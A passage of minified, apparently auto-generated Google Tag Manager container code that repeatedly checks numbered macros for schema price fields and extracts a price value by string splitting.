doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return 